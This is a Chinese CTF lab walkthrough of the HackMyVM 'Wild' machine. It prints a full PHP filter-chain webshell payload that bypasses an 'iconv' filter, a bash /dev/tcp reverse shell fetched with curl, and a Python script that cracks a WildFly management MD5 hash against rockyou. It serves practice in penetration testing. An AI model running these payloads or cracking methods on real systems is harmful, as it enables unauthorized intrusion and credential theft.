hackmyvm-wild
https://hackmyvm.eu/machines/machine.php?vm=Wild
| 靶机 | 攻击机 | |
|---|---|---|
| IP | 192.168.31.80 | 192.168.31.235 |
信息收集

开放了22、80、8080端口,两个web服务:80和8080
对于80端口:

几个文件:about.php、index.php、index.php/login
about.php:
index.php:

index.php/login:
均无收获
纠正-未对首页功能点进行测试-而且首页还未完全回显
应该用ctrl+f搜索php文件:

找到一个recipe.php文件
php_filter_chain_generator getshell + 绕过
访问后随意点击,然后发现有文件包含:

发现有过滤:

干脆先读取recipe.php源码:
?file=php://filter/convert.base64-encode/resource=recipe.php
解码后php部分源码如下:
<?php
ini_set('allow_url_include', '0'); // 意味着不能使用data伪协议
function isForbidden($input) {
return stripos($input, "iconv") !== false; // 判断是否存在icov字符串
}
if(isset($_GET['file'])) {
$file = $_GET['file'];
if (isForbidden($file)) {
echo "<div class='container'><div class='alert alert-danger'>Access denied !</div></div>";
} elseif (strncmp($file, "/", 1) !== 0 && strncmp($file, "..", 2) !== 0) { // 判断开头是否是/或..
@include($file);
} else {
echo "<div class='container'><div class='alert alert-danger'>Access denied !</div></div>";
}
}
?>
这样子就很容易绕过了:
?file=php://filter/convert.base64-encode/resource=/etc/passwd
或
?file=./../../../../etc/passwd
能够读取任意文件的话,该怎么利用呢?
读取后发现有个用户叫tod,使用的shell是/bin/zsh
i进行编码后是%69 ,而% 编码后是%25,将i进行二次编码后是%2569。
我们这里用到的是https://github.com/synacktiv/php_filter_chain_generator
然后执行命令:

python3 php_filter_chain_generator.py --chain '<?php system($_GET[1]);?>' | sed 's/iconv/%2569conv/g'
这里将iconv中的i进行双重URL编码
运行结果+&1=id后:
php://filter/convert.%2569conv.UTF8.CSISO2022KR|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM921.NAPLPS|convert.%2569conv.855.CP936|convert.%2569conv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.IBM869.UTF16|convert.%2569conv.L3.CSISO90|convert.%2569conv.UCS2.UTF-8|convert.%2569conv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.IBM869.UTF16|convert.%2569conv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.L6.UNICODE|convert.%2569conv.CP1282.ISO-IR-90|convert.%2569conv.CSA_T500.L4|convert.%2569conv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.863.UTF-16|convert.%2569conv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.L5.UTF-32|convert.%2569conv.ISO88594.GB13000|convert.%2569conv.CP950.SHIFT_JISX0213|convert.%2569conv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.865.UTF16|convert.%2569conv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.UTF16LE|convert.%2569conv.UTF8.CSISO2022KR|convert.%2569conv.UCS2.UTF8|convert.%2569conv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP367.UTF-16|convert.%2569conv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.PT.UTF32|convert.%2569conv.KOI8-U.IBM-932|convert.%2569conv.SJIS.EUCJP-WIN|convert.%2569conv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.863.UTF-16|convert.%2569conv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.864.UTF32|convert.%2569conv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP861.UTF-16|convert.%2569conv.L4.GB13000|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.L6.UNICODE|convert.%2569conv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.865.UTF16|convert.%2569conv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP-AR.UTF16|convert.%2569conv.8859_4.BIG5HKSCS|convert.%2569conv.MSCP1361.UTF-32LE|convert.%2569conv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.L6.UNICODE|convert.%2569conv.CP1282.ISO-IR-90|convert.%2569conv.ISO6937.8859_4|convert.%2569conv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.L4.UTF32|convert.%2569conv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM921.NAPLPS|convert.%2569conv.855.CP936|convert.%2569conv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.8859_3.UTF16|convert.%2569conv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP1046.UTF16|convert.%2569conv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CP1046.UTF32|convert.%2569conv.L6.UCS-2|convert.%2569conv.UTF-16LE.T.61-8BIT|convert.%2569conv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.MAC.UTF16|convert.%2569conv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.CSIBM1161.UNICODE|convert.%2569conv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.INIS.UTF16|convert.%2569conv.CSIBM1133.IBM943|convert.%2569conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.%2569conv.SE2.UTF-16|convert.%2569conv.CSIBM1161.IBM-932|convert.%2569conv.MS932.MS936|convert.%2569conv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.%2569conv.UTF8.UTF7|convert.base64-decode/resource=php://temp&1=id
建一个web服务然后reverse.sh:
bash -i >& /dev/tcp/192.168.31.80/1234 0>&1
curl+192.168.31.80/reverse.sh+>/tmp/a.txt


注意这里进行了重定向,或许是因为当前目录不可写啥子原因,必须要重定向到/tmp这种一定可写的目录,重定向到当前目录是不可以的
cat+/tmp/a.txt
bash /tmp/a.txt
空格最好用+代替
收到shell后进行优化:

对于8080端口:


发现一个关键词wildfly
查询之后知是一个Java Enterprise Edition全功能应用服务器,可以运行Java web服务
但还是没收获。。
纠正-未对功能点进行访问
上面dirsearch还扫出一个路径: http://192.168.31.235:9990/console
访问后发现需要账号密码,所以后续就是找账号密码
信息泄露-wildfly配置文件
所以这下子我们来找wildfly的配置文件:
www-data@wild:/etc/wildfly$ find / -name standalone.xml 2>/dev/null
/opt/wildfly/standalone/configuration/standalone.xml
其中的2 >/dev/null用来忽略没有访问权限的目录的错误信息。
通过查询得知mgmt-users.properties这个文件很重要:
$ find / -name mgmt-users.properties 2>/dev/null
/opt/wildfly/standalone/configuration/mgmt-users.properties
/opt/wildfly/domain/configuration/mgmt-users.properties
发现对/opt/wildfly/standalone/configuration/mgmt-users.properties无权限读,但是对/opt/wildfly/domain/configuration/mgmt-users.properties有权限读
mgmt-users.properties内容为
#
# Properties declaration of users for the realm 'ManagementRealm' which is the default realm
# for new installations. Further authentication mechanism can be configured
# as part of the <management /> in host.xml.
#
# Users can be added to this properties file at any time, updates after the server has started
# will be automatically detected.
#
# By default the properties realm expects the entries to be in the format: -
# username=HEX( MD5( username ':' realm ':' password))
#
# A utility script is provided which can be executed from the bin folder to add the users: -
# - Linux
# bin/add-user.sh
#
# - Windows
# bin\add-user.bat
#
#$REALM_NAME=ManagementRealm$ This line is used by the add-user utility to identify the realm name already used in this file.
#
# On start-up the server will also automatically add a user $local - this user is specifically
# for local tools running against this AS installation.
#
# The following illustrates how an admin user could be defined, this
# is for illustration only and does not correspond to a usable password.
#
administrator=3bfa7f34174555fe766d0e0295821742
有两条关键信息:
# username=HEX( MD5( username ':' realm ':' password))
administrator=3bfa7f34174555fe766d0e0295821742
那么realm的值是什么?

可见是ManagementRealm
随即开始爆破:
from hashlib import md5
def create(password):
salted_password = ("administrator:ManagementRealm:"+password).encode('utf-8')
hashed_password = md5(salted_password).hexdigest()
return hashed_password
f = open('/usr/share/wordlists/rockyou.txt',errors='ignore')
for i in f:
a = create(i.strip())
if a == '3bfa7f34174555fe766d0e0295821742':
print(f"[+]found: {i}")
break

即:
administrator/katarina9
随即登录:http://192.168.31.235:9990/console
上传war文件 getshell
发现可上传文件:
